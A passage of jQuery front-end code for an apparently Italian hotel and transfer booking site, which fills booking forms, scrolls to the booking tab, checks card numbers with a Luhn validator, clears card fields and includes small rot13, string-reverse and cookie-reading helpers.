	$("select[name='pagamento'] option").each(function(index,item){
		string = $(this).text().split(":");
		if(string.length > 1)
		{
			$(this).attr("value",string[0]);
			$(this).text(string[1]);	
		}
	});
	
	$("input[name='cc_code']").bind("change paste keyup on off",function(){
		check_ccv($(this));
		let ccCode = $(this).val();
		let ccCodeRedux = ccCode.substring(ccCode.length - 3);
		$("input[name='cc_code_redux']").val("*** " + ccCodeRedux);
	});
	
	
	$("div.booking_action").bind("click",function(){
		
		if($("select[name='hotel']").length > 0)
		{
			$("select[name='hotel'] option[data-id='"+$(this).attr("data_hotel_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_hotel_id"));
			$("select[name='tipologia'] option[data-id='"+$(this).attr("data_tipologia_id")+"']").attr("selected","selected");
			$("select[name='hotel']").trigger("change");
		}
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='transfer']").trigger("change");
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		$("input.number").val(0);

		let cameraSlugICL = $(this).attr("data_camera_slug_icl");
		let cameraSlug = $(this).attr("data_camera_slug");

		$roomSelector = jQuery("input[name='" + cameraSlugICL + "']");
		if($roomSelector.length === 0){
			$roomSelector = jQuery("input[name='" + cameraSlug + "']");
		}
		if($roomSelector.length > 0){
			$roomSelector
				.attr("value", "1")
				.val("1")
				.attr("min", "0")
				.attr("max", $(this).attr("data_availability"))
				.removeAttr("disabled")
				.trigger("change");
		}
		
		/*
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("value","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").val("1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("min","0");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("max",$(this).attr("data_availability"));
		$("input[name='" + $(this).attr("data_camera_slug") + "']").attr("step","1");
		$("input[name='" + $(this).attr("data_camera_slug") + "']").removeAttr("disabled");
		*/
		$("input[name='selectedRooms']").attr("value","1");
		$("input[name='selectedRooms']").val("1");

		let typoID =$(this).attr("data_tipologia_id");
		jQuery("select[name='tipologia']").val(jQuery("select[name='tipologia'] option[data-id='" + typoID + "']").attr("value"));
		
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("button.booking_action").bind("click",function(){
		
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='tourdate'] option[value='" + $(this).attr("data_tour_date") + "']").attr("selected", "selected");
			$("select[name='transfer']").trigger("change");
			
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		/*$("input.number").attr("disabled","disabled");
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		*/
		
		$("input[name='posti']").attr("max",$(this).attr("data_availability")).attr("min","1").attr("value","1");
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("select[name='transfer']").bind("change select", function(){
		$("input[name='hotel_id']").attr("value", $("select[name='transfer'] option:selected").attr("data-id"));
	});	
	
	
/*	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
			jQuery("input[name='check_pagamento']").val("1");
		else
			jQuery("input[name='check_pagamento']").val("");
	});
	*/
	
	
	$("[id^=alfie-wp-weather-]:last").css("clear","both");

});

String.prototype.rot13 = function(){
	if(typeof(c) !== "undefined" && typeof(this.replace) !== "undefined"){
		return this.replace(/[a-zA-Z]/g, function(c){
        	return String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
    	});
	}
    
};

function reverse(s){
	if(typeof(s) != "undefined")
		return s.split("").reverse().join("");
}


function cleanCreditCard()
{
	jQuery("input[name='cc_code']").attr("value", "");
	jQuery("input[name='cc_code']").val('');
	jQuery("input[name='cc_expire']").attr("value", "");
	jQuery("input[name='cc_expire']").val('');
	jQuery("input[name='cc_nomecognome']").attr("value", "");
	jQuery("input[name='cc_nomecognome']").val('');
}

function showCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").show();
}

function hideCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").hide();
}


function check_ccv(obj)
{
	valCard = obj.val();
	if(valCard == "") {
		jQuery("input[name='check_pagamento']").val("");
		jQuery("input[name='cc_type']").val("");
		jQuery("span.icon_check_card").removeClass("icon_good");
		jQuery("span.icon_check_card").removeClass("icon_invalid");
	}
	else
	{
		obj.validateCreditCard(function(result){
			if(result.luhn_valid == true && result.length_valid == true)
			{
				jQuery("input[name='check_pagamento']").val("1");
				jQuery("input[name='cc_type']").val(result.card_type.name);
				jQuery("span.icon_check_card").addClass("icon_good");
				jQuery("span.icon_check_card").removeClass("icon_invalid");
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				jQuery("input[name='cc_type']").val("");
				jQuery("span.icon_check_card").removeClass("icon_good");
				jQuery("span.icon_check_card").addClass("icon_invalid");
			}
		});
	}
}



function getCookie(item){
	let _cookie = document.cookie;
	let _cookieItems = _cookie.split("; ");
	let cookieDictionary = {};
	_cookieItems.forEach( _item =>{
		let kvPair = _item.split("=");
		cookieDictionary[kvPair[0]] = kvPair[1];
	});
	return (item === null || item === undefined || item === '' ? cookieDictionary : (cookieDictionary.hasOwnProperty(item) ? cookieDictionary[item] : null));
}